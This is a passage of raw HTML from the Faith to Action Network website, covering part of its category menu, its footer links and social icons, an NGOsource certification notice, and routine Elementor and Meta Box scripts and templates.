	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14837"><a href="https://www.faithtoactionetwork.org/category/iraq/" class="elementor-sub-item" tabindex="-1">Iraq</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14838"><a href="https://www.faithtoactionetwork.org/category/kenya/" class="elementor-sub-item" tabindex="-1">Kenya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14839"><a href="https://www.faithtoactionetwork.org/category/malawi/" class="elementor-sub-item" tabindex="-1">Malawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14840"><a href="https://www.faithtoactionetwork.org/category/mali/" class="elementor-sub-item" tabindex="-1">Mali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14841"><a href="https://www.faithtoactionetwork.org/category/mozambique/" class="elementor-sub-item" tabindex="-1">Mozambique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14842"><a href="https://www.faithtoactionetwork.org/category/network/" class="elementor-sub-item" tabindex="-1">Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14843"><a href="https://www.faithtoactionetwork.org/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14844"><a href="https://www.faithtoactionetwork.org/category/news-alerts/" class="elementor-sub-item" tabindex="-1">News Alerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14845"><a href="https://www.faithtoactionetwork.org/category/newsletters/" class="elementor-sub-item" tabindex="-1">Newsletters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14846"><a href="https://www.faithtoactionetwork.org/category/nigeria/" class="elementor-sub-item" tabindex="-1">Nigeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14847"><a href="https://www.faithtoactionetwork.org/category/palestine/" class="elementor-sub-item" tabindex="-1">Palestine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14848"><a href="https://www.faithtoactionetwork.org/category/philippines/" class="elementor-sub-item" tabindex="-1">Philippines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14849"><a href="https://www.faithtoactionetwork.org/category/pluralism/" class="elementor-sub-item" tabindex="-1">Pluralism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14850"><a href="https://www.faithtoactionetwork.org/category/press-release/" class="elementor-sub-item" tabindex="-1">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14851"><a href="https://www.faithtoactionetwork.org/category/report/" class="elementor-sub-item" tabindex="-1">Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://www.faithtoactionetwork.org/category/research-studies/" class="elementor-sub-item" tabindex="-1">Research and Studies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14853"><a href="https://www.faithtoactionetwork.org/category/rsa/" class="elementor-sub-item" tabindex="-1">RSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14854"><a href="https://www.faithtoactionetwork.org/category/rwanda/" class="elementor-sub-item" tabindex="-1">Rwanda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://www.faithtoactionetwork.org/category/south-sudan/" class="elementor-sub-item" tabindex="-1">South Sudan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://www.faithtoactionetwork.org/category/southern-african-development-community/" class="elementor-sub-item" tabindex="-1">Southern African Development Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://www.faithtoactionetwork.org/category/statement/" class="elementor-sub-item" tabindex="-1">Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14858"><a href="https://www.faithtoactionetwork.org/category/stories-from-members/" class="elementor-sub-item" tabindex="-1">Stories From Members</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14859"><a href="https://www.faithtoactionetwork.org/category/stories-from-the-network/" class="elementor-sub-item" tabindex="-1">Stories From the Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://www.faithtoactionetwork.org/category/tanzania/" class="elementor-sub-item" tabindex="-1">Tanzania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://www.faithtoactionetwork.org/category/uganda/" class="elementor-sub-item" tabindex="-1">Uganda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.faithtoactionetwork.org/category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.faithtoactionetwork.org/category/wild/" class="elementor-sub-item" tabindex="-1">Wild</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.faithtoactionetwork.org/category/zambia/" class="elementor-sub-item" tabindex="-1">Zambia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.faithtoactionetwork.org/category/zimbabwe/" class="elementor-sub-item" tabindex="-1">Zimbabwe</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</main>		<div data-elementor-type="footer" data-elementor-id="9973" class="elementor elementor-9973 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3918474c e-con-full e-flex e-con e-parent" data-id="3918474c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-3c429701 e-flex e-con-boxed e-con e-child" data-id="3c429701" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7db26367 e-con-full e-flex e-con e-child" data-id="7db26367" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-eee7903 elementor-widget elementor-widget-image" data-id="eee7903" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faithtoactionetwork.org/">
							<img width="816" height="332" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White.png" class="attachment-large size-large wp-image-15859" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White.png 816w, https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White-300x122.png 300w, https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White-768x312.png 768w" sizes="(max-width: 816px) 100vw, 816px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ae47f83 e-con-full e-flex e-con e-child" data-id="1ae47f83" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c55c277 elementor-widget elementor-widget-heading" data-id="c55c277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get the Latest F2AN Stories in your Inbox</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b6c639 e-con-full e-flex e-con e-child" data-id="0b6c639" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-938cb86 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="938cb86" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SUBSCRIBE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6b374dab e-flex e-con-boxed e-con e-child" data-id="6b374dab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6aa6a15b e-con-full e-flex e-con e-child" data-id="6aa6a15b" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b774917 elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="b774917" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Focus                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-78ab2100 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78ab2100" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/family-health-and-well-being/">

											<span class="elementor-icon-list-text">Family Health & Well-being</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/">

											<span class="elementor-icon-list-text">Women's Rights & Gender Justice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/">

											<span class="elementor-icon-list-text">Peaceful, Just & Inclusive Communities</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50251e16 e-con-full e-flex e-con e-child" data-id="50251e16" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-1c0b469d e-flex e-con-boxed e-con e-child" data-id="1c0b469d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-37c65ef elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="37c65ef" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Resources                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-e4c1f67 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c1f67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/plans-policies/">

											<span class="elementor-icon-list-text">Plans & Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

											<span class="elementor-icon-list-text">Annual Reports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/knowledge-products/">

											<span class="elementor-icon-list-text">Knowledge Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/member-resources/">

											<span class="elementor-icon-list-text">Member Resources</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49641751 e-con-full e-flex e-con e-child" data-id="49641751" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7488d8a elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="7488d8a" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Media Hub                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-602dc25 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="602dc25" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/events/">

											<span class="elementor-icon-list-text">Events Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/f2an-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/in-the-media/">

											<span class="elementor-icon-list-text">Faith to Action Network In the Media</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/interaction-newsletter/">

											<span class="elementor-icon-list-text">InterAction Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/video-gallery/">

											<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-62cc04a3 e-con-full e-flex e-con e-child" data-id="62cc04a3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-edf082c elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="edf082c" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Get Social                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-e5c4c2e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e5c4c2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-49c7ea9" href="https://www.facebook.com/faithtoactionetwork" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-2e86c2c" href="https://twitter.com/FaithtoActionet" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-00d9cf7" href="https://www.linkedin.com/company/faith-to-action-network" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-8ea30fd" href="https://www.instagram.com/faithtoactionetwork/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-a0eaf92" href="https://www.youtube.com/@faithtoactionnetwork2117" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27d7d48 elementor-widget elementor-widget-image" data-id="27d7d48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ngosource.org/about-equivalency-determination-on-file-badge" target="_blank">
							<img loading="lazy" width="1000" height="500" src="https://www.faithtoactionetwork.org/febolel/2024/05/Badge.png" class="attachment-large size-large wp-image-16210" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/Badge.png 1000w, https://www.faithtoactionetwork.org/febolel/2024/05/Badge-300x150.png 300w, https://www.faithtoactionetwork.org/febolel/2024/05/Badge-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f71f6e6 elementor-widget elementor-widget-text-editor" data-id="f71f6e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are thrilled to have received our <strong><span style="color: #e26123;">#EDcertified</span></strong> status through <strong><span style="color: #e26123;">@NGOsource!</span> </strong>Our organization&#8217;s <span style="color: #e26123;"><strong>#equivalencydetermination</strong></span> certificate is now on file in the NGOsource repository for US-based grantmakers to request and access. To learn more about NGOsource, visit <span style="color: #e26123;"><strong>www.ngosource.org</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4acbd619 e-flex e-con-boxed e-con e-child" data-id="4acbd619" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-477c7980 e-flex e-con-boxed e-con e-child" data-id="477c7980" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26d2f156 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26d2f156" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy & Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69d7a7e7 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="69d7a7e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright by Faith to Action Network. All rights reserved.
</p>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div id="scroll_up"></div>                    <script type="text/javascript">
                                            
                                            </script>
                    <div class="gtranslate_wrapper" id="gt-wrapper-27622789"></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
